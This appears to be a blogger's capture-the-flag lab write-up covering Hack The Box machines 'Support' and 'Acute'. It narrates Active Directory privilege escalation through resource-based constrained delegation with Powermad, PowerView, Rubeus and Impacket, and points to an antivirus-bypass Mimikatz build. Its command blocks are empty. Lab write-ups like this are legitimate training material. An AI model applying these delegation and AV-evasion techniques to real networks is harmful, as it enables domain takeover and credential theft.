
No result. On the previous box, I noticed that many write-ups pasted the box description at the beginning, and those descriptions sometimes contained useful information. I was stuck here, so I went to read the description.

That gave me an idea, although it felt like far too much of a spoiler—almost no different from reading a write-up. Still, I suppose this was one possible line of thought. The main goal was to learn the approach and the techniques.

If I had looked carefully, I could actually have spotted it. This user’s information had no mail field, the username did not contain a period, and the LDAP query did not return it alongside entries like the ones above. So you really do need to inspect everything carefully.
| |
| |


I loaded the data into BloodHound to take a look.

I checked the help to see whether this could be exploited directly.
The tutorial did not recommend its first method, but it was still potentially usable.
| |

That produced an error, so I decided to use the second method it recommended.
| |

Sure enough, I could not change the password. This path was a dead end.

While exploring this route, I found that the current user had GenericAll over the Domain Admins group. I tried a method I found online:
https://www.hackingarticles.in/abusing-ad-dacl-generic-all-permissions/
That failed too because I did not have enough privileges.


I never expected the path to look like this.

I found it by following the hint. But when I tried SUPPORT as the starting point and DC.SUPPORT.HTB as the destination, this path did not appear. It also did not appear when I pointed it at administrator. At least I learned another method: in the future, I can use the current user’s group as the starting point and map a path to administrator.

I started reading the help. Since it was all in English, I also found a blog on Google and used the two together.
It mentioned that resource-based constrained delegation was possible here. First, I prepared the following files and uploaded them to the target.
| |
First, I created a computer account controlled by the current account. This required importing Powermad.ps1.
| |
Then I imported PowerView.ps1 and retrieved the new computer account’s SID.
| |
Next, I needed to use the SID of the computer added by the attacker as the principal, construct a generic ACE, and obtain the binary bytes of the new DACL/ACE. I did not fully understand the underlying mechanics of this step, so I would have to take it slowly. I had actually used resource-based constrained delegation on FOREST before and even took notes, but I had forgotten how it worked. This was a good chance to review it.
| |
| |
According to the tutorial, this step should have given me the RC4 hash, but I got no output at all.

Absolutely nothing.

It produced output on Kali. If I could not use this to obtain the RC4 hash, I would not be able to exploit the delegation.
I uploaded Mimikatz, but after the upload completed, I noticed that it had disappeared.

That confirmed it: antivirus was running on the target. It immediately killed the Mimikatz binary I uploaded, and that was also why Rubeus.exe had never run successfully.
https://github.com/wangfly-me/mimikatz_bypass/releases/tag/v1.0
I used the antivirus-bypass version from that repository. RC4 here was effectively the NTLM hash, so I hashed the password I had created.

| |
The next step in the tutorial was to request an ST, but the command below still did not work.
| |
Mimikatz did not work either.
| |
There was still another way. I had already reached the final step of obtaining the ST, and geST.py matched exactly what I needed. I could access ports 88 and 389 on the target, so Impacket was a good option at this point.
| |

It finally worked. That was painful. I started importing the ticket using the same method I had documented before.
| |

I had clearly imported it, yet it still failed. I tried every command above and none of them worked.

This blog post gave me the answer: https://github.com/fortra/impacket/issues/779

Every time I ran an Impacket script, I had to synchronize the clock first. I had already disabled local time synchronization, but it still behaved this way. Now that I had run into the issue, I would know how to solve it the next time it happened.
| |

Done.
This was a really good box for broadening my skills. During the initial shell stage, I learned to identify the language an application was written in and then find the matching decompiler. It was just like Python and Java: once you use the appropriate decompiler, the code logic is understandable (I genuinely cannot make sense of IDA). This one was C#, and I found the right decompiler for it. I also learned how to run EXE files with Wine on Kali. I had kept getting errors when I first tried to configure it and simply ignored them, so I was glad I eventually got it working. Then there was LDAP: you need to inspect all of the information yourself, because something useful may be hidden in the info field.
I got stuck far too often during privilege escalation. BloodHound did not show me a direct relationship from the user to the group. Here I learned that the current user is not the only possible starting point; the user’s group can be one too. Resource-based constrained delegation itself was not a major problem, since there are plenty of tutorials online. The real obstacle was antivirus evasion. I could not find an antivirus-safe build of Rubeus.exe online. There was one for Mimikatz, but generating an ST with it seemed more complicated. The command I pieced together did not work, and Google did not turn up anyone using Mimikatz to generate an ST; everyone used Rubeus.exe. Fortunately, I eventually realized that since I had reached the last step—generating the ST—I could use Impacket instead. Ports 88 and 389 were open on the target, which made that possible. If they had been closed, I might have needed another approach. And I learned the most important lesson of all: when using Impacket tools, synchronize the clock first.
Overall, this was a pretty good box.
23.Acute
Recon:

There was nothing there, but I’d run into this situation before, so I checked the certificate.

That gave me a domain name.

Still nothing, but HTTPS was accessible now.
WhatWeb fingerprinted it as a .NET site.
| |
I added asp and aspx to the extensions and started brute-forcing. At the same time, I used FFUF to brute-force subdomains and looked around for any endpoints on the site.
| |
The brute-force scans didn’t give me much.
There was a file in the top-right corner. I downloaded it, and its creator was FCastle.
It mentioned a login URL.
| |
It also mentioned a default password.
| |
At the end, it said Lois was the administrator—the only administrator.

At this point, I felt I still hadn’t gathered everything, so I went back through it line by line and translated and reviewed everything again.
PSWA? I searched for it.
It turned out to be a web-based PowerShell interface for running commands. What this seemed to mean was that new users could execute commands in the browser through PSWA. I already had the default password; now I needed the login page and a username.
There were several hyperlinks here. I checked them one by one, and they all pointed to https://atsserver.acute.local/.
| |
I found the login page. I still needed a username.
The directory brute-force scan seemed to have already given me the answer, because this was the only accessible file on the site. I’d noticed the same thing while browsing manually.
Now I had usernames.
| |
The JavaScript was obfuscated. There weren’t many users anyway, so trying them manually was fine.
I tried every one of them, and none worked. The problem might have been here:
I went back to the Word document to see whether it contained anything else, but it didn’t. There were a few scattered details, none of them important. I checked the website again and found nothing there either. Finally, I looked at the file metadata and found a hostname.
| |
I was in.
There was no flag in the home directory.
